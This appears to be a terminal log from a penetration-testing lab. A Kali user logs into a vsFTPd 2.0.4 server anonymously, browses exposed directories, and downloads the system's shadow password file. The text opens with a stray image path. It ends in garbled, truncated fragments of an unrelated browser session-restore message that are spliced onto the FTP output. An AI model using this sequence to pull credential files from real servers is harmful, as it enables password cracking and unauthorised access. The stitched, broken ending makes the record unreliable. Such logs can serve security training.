 root@kali:~# ftp 192.168.1.110
Connected to 192.168.1.110.
220 (vsFTPd 2.0.4)
Name (192.168.1.110:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    7 1000     513           160 Mar 15  2007 download
drwxrwxrwx    2 0        0              60 Feb 26  2007 incoming
226 Directory send OK.
ftp> cd /download
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    6 1000     513           340 Mar 15  2007 etc
drwxr-xr-x    4 1000     513           100 Mar 15  2007 opt
drwxr-xr-x   10 1000     513           400 Mar 15  2007 root
drwxr-xr-x    5 1000     513           120 Mar 15  2007 usr
drwxr-xr-x    3 1000     513            80 Mar 15  2007 var
226 Directory send OK.
ftp> cd etc
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    4 1000     513           160 Mar 15  2007 X11
-rw-r--r--    1 1000     513        362436 Mar 03  2007 core
drwxr-xr-x    2 1000     513           100 Mar 15  2007 fonts
-rw-r--r--    1 1000     513           780 Apr 30  2005 hosts
-rw-r--r--    1 1000     513           718 Jul 03  2005 inputrc
-rw-r--r--    1 1000     513          1296 Jun 10  2006 issue
-rw-r--r--    1 1000     513           183 Jun 23  2005 lisarc
-rw-r--r--    1 1000     513            56 Oct 21  2004 localtime
lrwxrwxrwx    1 1000     513            23 Feb 27 21:07 localtime-copied-from -> /usr/share/zoneinfo/GMT
-rw-r--r--    1 1000     513         10289 Dec 31  2003 login.defs
-rw-r--r--    1 1000     513             1 Dec 31  2003 motd-slax
drwxr-xr-x    2 1000     513           100 Mar 15  2007 profile.d
drwxr-xr-x    2 1000     513           220 Mar 15  2007 rc.d
-rw-r--r--    1 1000     513           440 Jul 18  2006 shadow
226 Directory send OK.
ftp> get shadow
local: shadow remote: shadow
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for shadow (440 bytes).
226 File send OK.
440 bytes received in 0.00 secs (1.8567 MB/s)
ftp> get core
Sorry.
your p
We are havin
Restore Sess
Still not able
issue. View p
need to reco
View Previou